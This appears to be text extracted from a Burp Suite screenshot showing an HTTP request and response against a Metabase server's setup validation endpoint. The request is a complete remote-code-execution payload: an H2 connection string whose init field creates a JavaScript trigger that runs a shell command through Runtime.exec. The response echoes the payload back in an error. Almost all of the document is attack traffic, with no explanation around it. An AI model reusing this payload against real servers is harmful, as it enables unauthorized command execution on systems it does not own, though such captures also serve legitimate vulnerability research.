 Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: 172.21.165.206:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 739
11
12 {
13 "token":"42a1876a-f5bd-44d7-8df6-c141f7633118",
14 "details":
15 {
16 "is_on_demand":false,
17 "is_full_sync":false,
18 "is_sample":false,
19 "cache_ttl":null,
20 "refingerprint":false,
21 "auto_run_queries":true,
22 "schedules":
23 {
},
24 "details":
25 {
26 "db":"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;",
27 "advanced-options":false,
28 "ssl":true,
29 "init":
"CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\u000A\u0009ja
va.lang.Runtime.getRuntime().exec('touch /tmp/success')\u000A$$"
30 },
31 "name":"an-sec-research-team",
32 "engine":"h2"
33 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: DENY
4 X-XSS-Protection: 1; mode=block
5 Last-Modified: Wed, 2 Aug 2023 09:14:19 GMT
6 Strict-Transport-Security: max-age=31536000
7 Set-Cookie: metabase.DEVICE=75eb397d-0a45-403c-a44c-50bebcd03bbf;HttpOnly;Path=/;Expires=Sun, 2
Aug 2043 09:14:19 GMT;SameSite=Lax
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancestors 'none';
12 Content-Type: application/json;charset=utf-8
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Content-Length: 481
15 Server: Jetty(11.0.14)
16
17 {
"message":
"Error creating or initializing trigger \"SHELL3\" object, class \"..source..\", cause: \"org
.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\000a\\\\0009java.l
ang.Runtime.getRuntime().exec('touch /tmp/success')\\\\000a\"\" [42000-212]\"; see root cause
for details; SQL statement:\nCREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLE
S AS $$//javascript\n\tjava.lang.Runtime.getRuntime().exec('touch /tmp/success')\n$$ [90043-2
12]"
}